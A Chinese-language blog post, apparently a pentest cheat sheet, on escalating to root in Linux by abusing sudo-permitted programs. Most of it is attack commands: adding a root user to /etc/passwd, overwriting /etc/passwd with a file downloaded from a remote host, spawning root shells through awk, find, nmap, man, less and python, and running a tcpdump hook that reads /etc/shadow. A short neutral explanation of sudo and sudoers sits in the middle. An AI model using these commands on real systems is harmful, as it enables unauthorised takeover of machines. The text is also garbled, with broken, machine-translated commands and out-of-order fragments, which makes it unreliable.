echo \'hack:\$1\$hack\$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:
mv passwd /etc/passwd
su - hack
id
nano
awk
none
awk 'BEGIN {system("/bin/sh")}'
man
none
man passwd
!/bin/bash
wget
none
wget http://192.168.56.1:8080/passwd -O /etc/passwd
apache
仅可查看文件,不能弹 shell
none
apache2 -f /etc/shadow
tcpdump
bash
echo \$\'id\ncat /etc/shadow' > /tmp/.test
chmod +x /tmp/.test
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
python/perl/ruby/lua/php/etc
python
python
python -c "import os;os.system('/bin/bash')"
perl
滥用SUDO
在渗透中,我们拿到的webshell和反弹回来的shell权限可能都不高,如果我们可以使用sudo命令访问某些程序,则我们可以使用sudo可以升级特权。
bash
/usr/bin/find
/usr/bin/nano
/usr/bin/vim
/usr/bin/man
/usr/bin/awk
/usr/bin/less
/usr/bin/nmap ( --interactive and --script method)
/bin/more
/usr/bin/wget
/usr/sbin/apache2
sudo是linux系统管理指令,是允许系统管理员让普通用户执行一些或者全部的root命令的一个工具,如halt,reboot,su等等。这样不仅减少了root用户的登录和管理时间,同样也提高了安全性。sudo不是对shell的一个代替,它是面向每个命令的。
none
a.sudo能够限制用户只在某台主机上运行某些命令。
b.sudo提供了丰富的日志,详细地记录了每个用户干了什么。它能够将日志传到中心主机或者日志服务器。
c.sudo使用时间戳文件来执行类似的"检票"系统。当用户调用sudo并且输入它的密码时,用户获得了一张存活期为5分钟的票(这个值可以在编译的时候改变)。
d.sudo的配置文件是sudoers文件,它允许系统管理员集中的管理用户的使用权限和使用的主机。它所存放的位置默认是在/etc/sudoers,属性必须为0440。
在sudo于1980年前后被写出之前,一般用户管理系统的方式是利用su切换为超级用户。但是使用su的缺点之一在于必须要先告知超级用户的密码。
sudo使一般用户不需要知道超级用户的密码即可获得权限。首先超级用户将普通用户的名字、可以执行的特定命令、按照哪种用户或用户组的身份执行等信 息,登记在特殊的文件中(通常是/etc/sudoers),即完成对该用户的授权(此时该用户称为”sudoer”);在一般用户需要取得特殊权限时,其可在命令前加上
“sudo”,此时sudo将会询问该用户自己的密码(以确认终端机前的是该用户本人),回答后系统即会将该命令的进程以超级用户的权限运行。之后的一段时间内
(默认为5分钟,可在/etc/sudoers自定义),使用sudo不需要再次输入密码。
由于不需要超级用户的密码,部分Unix系统甚至利用sudo使一般用户取代超级用户作为管理帐号,例如Ubuntu、Mac OS X等。
参数说明:
none
-V 显示版本编号
-h 会显示版本编号及指令的使用方式说明
-l 显示出自己(执行 sudo 的使用者)的权限
-v 因为 sudo 在第一次执行时或是在 N 分钟内没有执行(N 预设为五)会问密码,这个参数是重新做一次确认,如果超过 N 分钟,也会问密码
-k 将会强迫使用者在下一次执行 sudo 时问密码(不论有没有超过 N 分钟)
-b 将要执行的指令放在背景执行
-p prompt 可以更改问密码的提示语,其中 %u 会代换为使用者的帐号名称, %h 会显示主机名称
-u username/#uid 不加此参数,代表要以 root 的身份执行指令,而加了此参数,可以以 username 的身份执行指令(#uid 为该 username 的使用者号码)
-s 执行环境变数中的 SHELL 所指定的 shell ,或是 /etc/passwd 里所指定的 shell
-H 将环境变数中的 HOME (家目录)指定为要变更身份的使用者家目录(如不加 -u 参数就是系统管理者 root )
command 要以系统管理者身份(或以 -u 更改为其他人)执行的指令
Sudoer文件
sudoers文件主要有三部分组成:
- sudoers的默认配置(default),主要设置sudo的一些缺省值
- alias(别名),主要有Host_Alias|Runas_Alias|User_Alias|Cmnd_Alias
- 安全策略(规则定义)
语法
root用户可以从 ALL 终端作为 ALL (任意)用户执行,并运行 ALL (任意)命令
第一部分是用户,第二部分是用户可以在其中使用 sudo 命令的终端,第三部分是他可以充当的用户,最后一部分是他在使用时可以运行的命令。 sudo
bash
touhid ALL= /sbin/poweroff
以上命令,使用户可以从任何终端使用touhid的用户密码关闭命令电源。
bash
touhid ALL = (root) NOPASSWD: /usr/bin/find
上面的命令,使用户可以从任何终端运行,以root用户身份运行命令find 而无需密码。
利用SUDO用户
要利用sudo用户,您需要找到您必须允许的命令。
上面的命令显示了允许当前用户使用的命令。
使用查找命令
none
sudo find / etc / passwd -exec / bin / sh \;
sudo find / bin -name nano -exec / bin / sh \;
使用Vim命令
使用Nmap命令
none
sudo nmap-交互式
nmap>!sh
sh-4.1#
没有互动的最新方式
bash
echo“ os.execute('/ bin/ sh')”> /tmp/shell.nse && sudo nmap --script = / tmp / shell.nse
使用Man命令
之后按!按下并按Enter
使用更少/更多命令
bash
sudo less / etc / hosts
sudo more / etc / hosts
之后按!按下并按Enter
使用awk命令
none
sudo awk'BEGIN {system(“ / bin / sh”)}'
docker组提权
http://www.openskill.cn/article/21


 飞鱼博客
飞鱼博客